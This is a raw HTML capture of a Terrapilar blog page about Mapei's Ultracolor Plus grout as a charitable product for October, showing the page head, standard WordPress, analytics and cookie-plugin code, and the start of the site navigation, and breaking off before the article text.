

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/
body_size: 20738
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#">
<head>
<meta name="format-detection" content="telephone=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.terrapilar.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<title>Mapei lanza un producto solidario para el mes de Octubre - Blog Terrapilar</title>
<link rel="alternate" hreflang="es" href="https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Desde Mapei han escogido nuestro mortero de rejuntado Ultracolor Plus para dar el pistoletazo de salida a su Campaña Producto Solidario.Lee el artículo aquí"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mapei lanza un producto solidario para el mes de Octubre - Blog Terrapilar" />
<meta property="og:description" content="Desde Mapei han escogido nuestro mortero de rejuntado Ultracolor Plus para dar el pistoletazo de salida a su Campaña Producto Solidario.Lee el artículo aquí" />
<meta property="og:url" content="https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/" />
<meta property="og:site_name" content="Terrapilar" />
<meta property="article:publisher" content="https://www.facebook.com/terrapilar/" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2017-10-10T18:44:14+00:00" />
<meta property="article:modified_time" content="2024-12-15T08:58:41+00:00" />
<meta property="og:updated_time" content="2024-12-15T08:58:41+00:00" />
<meta property="og:image" content="https://www.terrapilar.com/wp-content/uploads/2017/10/Screenshot_56.png" />
<meta property="og:image:width" content="802" />
<meta property="og:image:height" content="475" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Desde Mapei han escogido nuestro mortero de rejuntado Ultracolor Plus para dar el pistoletazo de salida a su Campaña Producto Solidario.Lee el artículo aquí" />
<meta name="twitter:title" content="Mapei lanza un producto solidario para el mes de Octubre - Blog Terrapilar" />
<meta name="twitter:site" content="@terrapilar" />
<meta name="twitter:image" content="https://www.terrapilar.com/wp-content/uploads/2017/10/Screenshot_56.png" />
<meta name="twitter:creator" content="@terrapilar" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Terrapilar &raquo; Feed" href="https://www.terrapilar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrapilar &raquo; RSS de los comentarios" href="https://www.terrapilar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrapilar &raquo; Ultracolor Plus, Producto Solidario de Mapei durante el mes de Octubre RSS de los comentarios" href="https://www.terrapilar.com/blog/ultracolor-plus-producto-solidario-mapei-mes-octubre/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.terrapilar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='layerslider-css'  href='https://www.terrapilar.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ls-user-css'  href='https://www.terrapilar.com/wp-content/uploads/layerslider.custom.css?ver=5.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.terrapilar.com/wp-content/cache/wpfc-minified/c380de538784eaa030363dfdbac894e6/1767766031index.css" media="all"/>
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.terrapilar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='document-gallery-css'  href='https://www.terrapilar.com/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.terrapilar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_default_style-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/style.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_stylesheet-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/stylesheet.min.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_blog-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/blog.min.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_style_dynamic-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/style_dynamic.css?ver=1767765952' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_font_awesome-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/font-awesome/css/font-awesome.min.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_font_elegant-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/elegant-icons/style.min.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_ion_icons-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/ion-icons/css/ionicons.min.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_linea_icons-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/linea-icons/style.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_simple_line_icons-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/simple-line-icons/simple-line-icons.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_dripicons-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/dripicons/dripicons.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_responsive-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/responsive.min.css?ver=4.7.31' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_style_dynamic_responsive-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/style_dynamic_responsive.css?ver=1767765952' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css'  href='https://www.terrapilar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qode_pitch_custom_css-css'  href='https://www.terrapilar.com/wp-content/themes/pitchwp/css/custom_css.css?ver=1767765952' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.terrapilar.com/wp-content/cache/wpfc-minified/97b3e2d417abac90f701d125183572b3/1767766280index.css" media="all"/>
<link rel='stylesheet' id='qode_pitch_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='whatsappme-css'  href='https://www.terrapilar.com/wp-content/plugins/creame-whatsapp-me/public/css/whatsappme.min.css?ver=3.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.terrapilar.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.15.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.terrapilar.com/wp-content/cache/wpfc-minified/45ef15e9da8b4b8d9ed3fdc1d4d26c6c/1767766030index.css" media="all"/>
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<style type="text/css">.document-gallery .document-icon .title
{
font-family: Montserrat, sans-serif;
font-size: 14px;
letter-spacing: -0.5px;
font-style: normal;
text-transform: none;
color: #000000;
background-color: #FFFFFF;
line-height: 120%;
}
.document-gallery .document-icon {
text-align: center;
box-shadow: 0 0 6px 0px black;
height: 180px;
padding:2px;
}
.document-gallery .document-icon-row {
width: 100%;
padding: 0;
text-align: center;
}</style>
<script type="text/javascript">
ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://www.terrapilar.com/wp-admin/admin-ajax.php' : ajaxurl;
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.terrapilar.com/wp-content/cache/wpfc-minified/a0e0fc034fb26c65f480cd6afb2c27a4/1767766031index.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script> -->
<!-- <script type='text/javascript' src='https://www.terrapilar.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> -->
<!-- <script type='text/javascript' src='https://www.terrapilar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.6"};
/* ]]> */
</script>
<script src='//www.terrapilar.com/wp-content/cache/wpfc-minified/4ab1a113e9ec9c454b06a301ed0ba328/1767766031index.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.6'></script> -->
<!-- <script type='text/javascript' src='https://www.terrapilar.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.6'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-RN4EB7R8SZ' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RN4EB7R8SZ");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://www.terrapilar.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.terrapilar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.terrapilar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://www.terrapilar.com/?p=63789' />
<link rel="alternate" type="application/json+oembed" href="https://www.terrapilar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terrapilar.com%2Fblog%2Fultracolor-plus-producto-solidario-mapei-mes-octubre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.terrapilar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terrapilar.com%2Fblog%2Fultracolor-plus-producto-solidario-mapei-mes-octubre%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.5 stt:1,2;" />
<meta name="generator" content="Site Kit by Google 1.45.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog","terrapilar-al-dia"],"pagePostAuthor":"Juan Antonio Martínez Saorín"};
dataLayer.push( dataLayer_content );
</script>
<script type="text/javascript">
console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<script type="text/javascript">
if (typeof gtag == "undefined") {
function gtag(){dataLayer.push(arguments);}
}
gtag("consent", "default", {
"analytics_storage": "granted",
"ad_storage": "granted",
"ad_user_data": "granted",
"ad_personalization": "granted",
"functionality_storage": "granted",
"security_storage": "granted",
"personalization_storage": "granted",
});
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.terrapilar.com/wp-content/themes/pitchwp/css/ie9_stylesheet.css" media="screen"><![endif]--><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.terrapilar.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.terrapilar.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56637K5' );
</script>
<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="icon" href="https://www.terrapilar.com/wp-content/uploads/2016/06/cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.terrapilar.com/wp-content/uploads/2016/06/cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.terrapilar.com/wp-content/uploads/2016/06/cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.terrapilar.com/wp-content/uploads/2016/06/cropped-logo2-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-63789 single-format-standard qode-core-1.0  tp theme-child-ver-1.0.0 pitch-ver-1.4.1  vertical_menu_with_scroll grid_1300 blog_installed wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
<div class="wrapper">
<div class="wrapper_inner">
<header class="page_header scrolled_not_transparent dark stick">
<div class="header_inner clearfix">
<form role="search" action="https://www.terrapilar.com/" class="qode_search_form_3" method="get">
<div class="form_holder_outer">
<div class="form_holder">
<div class="form_holder_inner">
<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
<div class="qode_search_close">
<a href="#">
<i class="qode_icon_font_awesome fa fa-times " ></i>														<!--<i class="fa fa-times"></i>-->
</a>
</div>
</div>
</div>
</div>
</form>
<div class="header_top_bottom_holder">
<div class="header_bottom  header_full_width clearfix " style="background-color:rgba(255, 255, 255, 1);" >
<div class="header_inner_left">
<div class="mobile_menu_button">
<span>
<i class="qode_icon_font_awesome fa fa-bars " ></i>										</span>
</div>
<div class="logo_wrapper" >
<div class="q_logo"><a  href="https://www.terrapilar.com/"><img class="normal" src="https://www.terrapilar.com/wp-content/uploads/2022/12/logo-TP-Horizontal.png" alt="Logo"/><img class="light" src="https://www.terrapilar.com/wp-content/uploads/2022/12/logo-TP-Horizontal.png" alt="Logo"/><img class="dark" src="https://www.terrapilar.com/wp-content/uploads/2019/02/Logo-TP-Horizontal-558PX-header.png" alt="Logo"/><img class="sticky" src="https://www.terrapilar.com/wp-content/uploads/2022/12/logo-TP-Horizontal.png" alt="Logo"/><img class="mobile" src="https://www.terrapilar.com/wp-content/uploads/2022/12/logo-TP-Horizontal.png" alt="Logo"/></a></div>
</div>
</div>
<div class="header_inner_right">
<div class="side_menu_button_wrapper right">
<div class="side_menu_button">
<a class="search_covers_header search_covers_only_bottom search_icon_bckg_full normal" href="javascript:void(0)">
<i class="qode_icon_font_awesome fa fa-search " ></i>																									</a>
</div>
</div>
</div>
<nav class="main_menu drop_down   right">
<ul id="menu-pruebas" class=""><li id="nav-menu-item-57930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.terrapilar.com/empresa/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Empresa</span><i class="q_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span></a>
<div class="second" ><div class="inner"><ul >
<li id="nav-menu-item-58354" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/empresa" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Historia</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-83099" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.terrapilar.com/cita-previa/?utm_source=slideCitaprevia&amp;utm_medium=slide&amp;utm_campaign=slideCitaprevia" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Cita Previa</span></span><span class="plus"></span></a></li>
